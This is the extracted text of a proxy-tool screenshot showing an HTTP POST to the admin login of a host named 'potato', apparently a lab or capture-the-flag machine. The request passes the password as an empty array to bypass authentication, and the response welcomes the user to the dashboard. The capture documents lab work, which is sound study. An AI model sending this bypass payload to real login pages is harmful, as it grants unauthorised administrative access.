 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: potato
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://potato
0 Connection: keep-alive
1 Referer: http://potato/admin/
2 Upgrade-Insecure-Requests: 1
3
4 username=admin&password[]=""
Welcome!
Go to the dashboard